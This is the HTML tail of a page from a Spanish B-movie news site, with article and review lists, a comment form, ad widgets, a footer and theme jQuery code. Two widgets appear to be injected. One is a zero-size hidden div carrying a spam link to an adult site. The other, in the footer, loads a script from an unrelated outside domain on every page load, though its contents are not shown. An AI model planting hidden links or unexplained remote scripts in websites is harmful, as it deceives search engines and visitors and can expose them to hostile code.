https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2025/01/noticias/el_caballero_del_dragon_cutrecon/">FERNANDO COLOMO PRESENTARÁ EN CUTRECON «EL CABALLERO DEL DRAGÓN» EN SU VERSIÓN RESTAURADA EN 4K</a></div><a class="hover-link" href="https://www.cinecutre.com/2025/01/noticias/el_caballero_del_dragon_cutrecon/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer three-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/11/noticias/homoti-cine-paz/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="&#8220;HOMOTI: EL E.T. TURCO LGTBIQ+&#8221; EN PANTALLA GRANDE: 29 de noviembre en mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-300x300.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-1024x1024.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-768x768.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-85x85.jpg 85w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-180x180.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-360x360.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-790x790.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI.jpg 1080w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/11/noticias/homoti-cine-paz/">&#8220;HOMOTI: EL E.T. TURCO LGTBIQ+&#8221; EN PANTALLA GRANDE: 29 de noviembre en mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/11/noticias/homoti-cine-paz/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/08/noticias/plagios-b-retina/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/08/1-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="GRANDES PLAGIOS DE HOLLYWOOD EN B-RETINA 9: Proyectarán la versión brasileña de “Star Wars” y el plagio sudafricano de “E.T.”" srcset="https://www.cinecutre.com/wp-content/uploads/2024/08/1-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/08/1-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/08/1-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/08/1-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/08/noticias/plagios-b-retina/">GRANDES PLAGIOS DE HOLLYWOOD EN B-RETINA 9: Proyectarán la versión brasileña de “Star Wars” y el plagio sudafricano de “E.T.”</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/08/noticias/plagios-b-retina/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small last"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/05/noticias/godzilla-coreano-perdido/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡GODZILLA COREANO EN PANTALLA GRANDE! 7 de junio en mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-300x300.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-1024x1024.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-768x768.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-85x85.jpg 85w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-180x180.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-360x360.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-790x790.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia.jpg 1080w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/05/noticias/godzilla-coreano-perdido/">¡GODZILLA COREANO EN PANTALLA GRANDE! 7 de junio en mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/05/noticias/godzilla-coreano-perdido/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><br class="hidden-desktop clearer three-panel" /></div><br class="clearer" /></div></div>                            
                             

        
<div id="comments">
    <div class="filterbar">
        <div class="sort-buttons" data-number="" data-type="comment">
        	<div class="ribbon-wrapper">
				<div class="ribbon">
					<span class="icon-comments"></span>
					¡Sé el primero en comentar!                    <div class="ribbon-separator">&nbsp;</div>
				</div>
			</div>
           
            <a class="reply-link" href="#reply-form">Deje una respuesta &raquo;</a>
            
             
                       
        </div>
        <br class="clearer" />
    </div>
     
    <div class="loading"><div>&nbsp;</div></div>
    
    <div class="comment-list-wrapper">
         <ul class="comment-list">            
        	 
         </ul>
    </div>
</div>


	<div id="reply-form">

		        
                    
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="ribbon-wrapper"><span class="ribbon"><span class="icon-pencil"></span>Dejar una respuesta<span class="ribbon-separator">&nbsp;</span></span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/02/noticias/battlefield-earth-cutrecon/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cinecutre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-fields-container full"><div class="comment-fields-inner"><textarea autocomplete="new-password"  id="dbae097d73"  name="dbae097d73"  class="input-block-level"  aria-required="true" rows="8" placeholder="Comentario"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a99e9ddebfa8a0f3b9aa0c842de5e7c3" );document.getElementById("dbae097d73").setAttribute( "id", "comment" );</script><input id="author" class="input-block-level" name="author" type="text" value="" placeholder="Nombre" />
<input id="email" class="input-block-level" name="email" type="text" value="" placeholder="E-mail" />
<input id="url" class="input-block-level" name="url" type="text" value="" placeholder="Web (opcional)" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. 
<abbr class="wpgdprc-required" title="Tienes que aceptar esta casilla">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='7007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div></div></form>	</div><!-- #respond -->
	 
    
            
    </div>

                                                        
                                                        
                        </div>
                    
                     
                    
                                            
                </div>          
             
                <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="search-3" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cinecutre.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="it_latest_articles-3" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-5" class="widget clearfix widget_block"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://fluffcore.com/" title="porno">porno</a>
</div></div></div></div>            
            </div>
        
        </div>
        
    </div>
    
</div>



    
<div class="container">
    
    <div class="row" id="mixed">
    
        <div class="span12">
        
            <div class="mixed-column left">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_latest_articles-4" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-3" class="widget clearfix widget_block widget_text">
<p></p>
</div><div id="block-4" class="widget clearfix widget_block"></div></div></div>                
            </div>
            
            <div class="mixed-column mid">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_reviews-3" class="widget clearfix Reviews">                	
            <div class="header clearfix">
                <h3><span class="icon-reviewed header-icon"></span>CRÍTICAS RECIENTES</h3>
                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/11/Barbie_Una_navidad_perfecta-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/barbie-una-navidad-perfecta-2011/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Barbie: Una Navidad Perfecta (2011)</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/10/terminator_salvation-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/terminator-salvation-2009/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Terminator Salvation (2009)</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/10/Poster-Time-Pirates-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/time-pirates-2022/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Time Pirates (2022)</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/arge-240x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/jugar-a-matar-2003/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span></div></div></div><div class="article-info">Jugar A Matar (2003)</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/S01-1-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/sweden_heaven_and_hell/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Sweden: Heaven and Hell (1968)</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/02/Copia-de-25-DE-FEBRERO-2300H-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/saurians-1994-videocritica/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Saurians (1994) -VIDEOCRÍTICA-</div></div></div></div></div></div>		
		
	</div></div>                
            </div>
            
            <div class="mixed-column right">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe src="https://www.instant-gaming.com/affgames/igr10460092/271x400" scrolling="no" frameborder="0" style="border: 1px solid #fff; border-radius: 5px; overflow:hidden; width:100%; height:400px;" allowTransparency="true"></iframe></p>
</div>
		</div><div id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div></div></div>                
            </div>
        
        </div>
        
    </div>
    
</div>



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="7007" data-locatornonce="c1f4bac557" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
